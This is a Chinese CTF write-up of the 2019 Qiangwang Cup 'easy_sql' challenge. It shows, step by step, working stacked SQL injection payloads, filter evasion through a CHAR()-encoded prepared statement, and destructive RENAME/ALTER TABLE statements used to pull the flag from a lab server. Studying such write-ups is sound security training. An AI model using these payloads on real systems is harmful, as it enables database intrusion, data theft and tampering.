WriteUp_easy_sql_堆叠注入_强网杯2019



题目描述

随便注

解题过程

查看源码,发现应该不适合sqlmap自动化注入,该题应该是让你手工注入;

<!-- sqlmap是没有灵魂的 -->

<form method="get">

姿势: <input type="text" name="inject" value="1">

<input type="submit">

</form>

在表单中加入单引号'试错,发现SQL语法错误

http://159.138.137.79:53698/?inject=1'

error 1064 : You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''1''' at

这说明为GET型SQL注入漏洞。考虑联合注入;

判断列数

- 采用

order by

http://159.138.137.79:53698/?inject=1' and 1=2 order by 3 --+ - 经判断列数为2

尝试通过联合查询,查询有用信息

http://159.138.137.79:53698/?inject=1' and 1=2 union select database(),user() --+

发现某些关键字被过滤

return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);

这样我们便不能通过联合查询进行注入了。

这时考虑堆叠注入

使用分号结束上一个语句再叠加其他语句一起执行;

查询所有数据库

http://159.138.137.79:53698/?inject=1' and 1=2; show databases;--+

array(1) {

[0]=>

string(11) "ctftraining"

}

array(1) {

[0]=>

string(18) "information_schema"

}

array(1) {

[0]=>

string(5) "mysql"

}

array(1) {

[0]=>

string(18) "performance_schema"

}

array(1) {

[0]=>

string(9) "supersqli"

}

array(1) {

[0]=>

string(4) "test"

}

显示所有表

http://159.138.137.79:53698/?inject=1' and 1=2; show tables;--+

array(1) {

[0]=>

string(16) "1919810931114514"

}

array(1) {

[0]=>

string(5) "words"

}

查询表的结构

http://159.138.137.79:53698/?inject=1' and 1=2; desc `1919810931114514`;--+

array(6) {

[0]=>

string(4) "flag"

[1]=>

string(12) "varchar(100)"

[2]=>

string(2) "NO"

[3]=>

string(0) ""

[4]=>

NULL

[5]=>

string(0) ""

}

array(6) {

[0]=>

string(2) "id"

[1]=>

string(7) "int(10)"

[2]=>

string(2) "NO"

[3]=>

string(0) ""

[4]=>

NULL

[5]=>

string(0) ""

}

array(6) {

[0]=>

string(4) "data"

[1]=>

string(11) "varchar(20)"

[2]=>

string(2) "NO"

[3]=>

string(0) ""

[4]=>

NULL

[5]=>

string(0) ""

}

由此可知,默认查询的表为words表,而flag在另一个表中。

我们可以将另一个表改设为默认查询的表。

http://159.138.137.79:53698/?inject=1' or 1=1; rename tables words to words1;rename tables `1919810931114514` to words;alter table words change flag id varchar(100);--+

array(1) {

[0]=>

string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"

}

相关知识

堆叠注入

在正常的语句后面加分号(;),可顺序执行多条语句,从而造成注入漏洞。

Mysql语句

显示表的列的信息

show columns from table_namedesc table_nameselect * from information_schema.columns where table_schema="" and table_name=""

更改表的名字

RENAME TABLE tbl_name TO new_tbl_name[, tbl_name2 TO new_tbl_name2,...]alter table table_name to new name

更改字段的名字

alter table t_app change name app_name varchar(20) not null;

第二种做法

使用PHP的预处理语句

SET @sql = variable; //设置变量

PREPARE pre from '[my sql sequece]'; //预定义SQL语句

EXECUTE pre; //执行预定义SQL语句sqla

SET @sql = concat(CHAR(115, 101, 108, 101, 99, 116)," * from `1919810931114514`") ;

PREPARE pre from @sql;

EXECUTE pre;

array(2) {

[0]=>

string(1) "1"

[1]=>

string(7) "hahahah"

}

array(1) {

[0]=>

string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"

}

WriteUp_easy_sql_堆叠注入_强网杯2019的更多相关文章

- buuctf | [强网杯 2019]随便注

1' and '0,1' and '1 : 单引号闭合 1' order by 3--+ : 猜字段 1' union select 1,database()# :开始注入,发现正则过滤 1' an ...

- 刷题记录:[强网杯 2019]Upload

目录 刷题记录:[强网杯 2019]Upload 一.知识点 1.源码泄露 2.php反序列化 刷题记录:[强网杯 2019]Upload 题目复现链接:https://buuoj.cn/challe ...

- 强网杯 2019]随便注(堆叠注入,Prepare、execute、deallocate)

然后就是今天学的新东西了,堆叠注入. 1';show databases; # 1';show tables; # 发现两个表1919810931114514.words 依次查询两张表的字段 1'; ...

- BUUCTF[强网杯 2019]随便注(堆叠注入)

记一道堆叠注入的题.也是刷BUU的第一道题. ?inject=1' 报错 ?inject=1'--+ //正常 存在注入的.正常查询字段数,字段数为2.在联合查询的时候给了新提示 ?inject=0' ...

- [BUUOJ记录] [强网杯 2019]随便注(三种方法)

本题主要考察堆叠注入,算是比较经典的一道题,在i春秋GYCTF中也出现了本题的升级版 猜测这里的MySQL语句结构应该是: select * from words where id='$inject' ...

- [强网杯 2019]Upload

0x00 知识点 代码审计,PHP 反序列化. 0x01 解题 先注册一个账号,再登陆 上传 简单测试一下: 只能上传能被正常查看的 png. F12看到文件上传路径 扫扫敏感文件 存在:/www.t ...

- [原题复现]强网杯 2019 WEB高明的黑客

简介 原题复现: 考察知识点:python代码编写能力... 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 简 ...

- [强网杯2019]upload buuoj

提示:重点在这,可节省大部分时间 扫描后台 发现www.tar.gz备份文件. 这平台有429[太多请求限制]防护.dirsearch扫描一堆429.于是用了最笨的方法. 文件上传 先注册个账号 注册 ...

- 堆叠注入tips

漏洞成因 使用mysqli_multi_query()这种支持多语句执行的函数 使用PDO的方式进行数据查询,创建PDO实例时PDO::MYSQL_ATTR_MULTI_STATEMENTS设置为tr ...

随机推荐

- 《并发编程的艺术》阅读笔记之Sychronized

概述 在JDK1.6中,锁一共四种状态,级别由低到高依次是:无锁状态.偏向锁状态.轻量级锁状态和重量级锁状态.锁可以升级但不能降级,这是为了提高获得锁和释放锁的效率.只有重量级锁涉及到操作系统线程切换 ...

- 基于spring的安全管理框架-Spring Security

什么是spring security? spring security是基于spring的安全框架.它提供全面的安全性解决方案,同时在Web请求级别和调用级别确认和授权.在Spring Framewo ...

- 磁盘性能测试工具之fio

fio是测试磁盘性能的一个非常好的工具,用来对硬件进行压力测试和验证. 注意事项 CentOS 6.5等较老版本的操作系统用fdisk创建分区时,默认为非4KB对齐选择初始磁柱编号,对性能有较大的影响 ...

- [go]包和工程管理

一.系统环境变量 GOROOT 指定go的安装目录,win是在 C\Go\,Linux在 /usr/local/go下,如果不是默认的目录,则需要指定 GOROOT环境变量,否则不需要 GOPATH ...

- Scrapy爬虫框架(1)--安装配置与常用命令

安装与配置 Scrapy有几个安装依赖,一般来说可以直接pip install scrapy,这个过程会自动下载安装其他几个依赖. 上述安装方法不成功,则需要手动安装依赖包 步骤 安装 lxmlpip ...

- urlencode()和rawurlencode()区别

urlencode和rawurlencode两个方法在处理字母数字,特殊符号,中文的时候结果都是一样的 ,唯一的不同是对空格的处理, urlencode处理成“+”, rawurlencod ...

- Git (一)预设环境和免密登录

背景 一直用的svn,这段时间换了之后才发现git的强大功能.缺点就是可能上手比较难一点. 接下来就带你Git入门 Git是什么? Git是目前世界上最先进的分布式版本控制系统 Git有什么特点?好用 ...

- 使用VSCode连接到IBM Cloud区块链网络

文章目录 从IBM Cloud控制面板导出连接信息 在VSCode中创建gateway和wallet 在VSCode中提交transaction 上篇文章我们讲到怎么在IBM Cloud搭建区块链环境 ...

- 学会HTML就可以找工作了

对编程小白来讲,想要学习门槛低,学习周期短,难度指数可忽略.短时间内可能找一份薪资不错编程相关工作,那就把HTML作为入门级语言吧. 网页设计师 (//upload-images.jianshu.io ...

- Facebook发布神经蛋分离法,可从嘈杂环境中提取音视频

分离混合分布是机器学习和信号处理的长期挑战,而Facebook近日提出的新方法似乎可以有效解决这一难题. 人类天生善于分离个别声音和视觉效果,例如在拥挤的鸡尾酒会上听到别人的声音,或者在动物穿过灌木丛 ...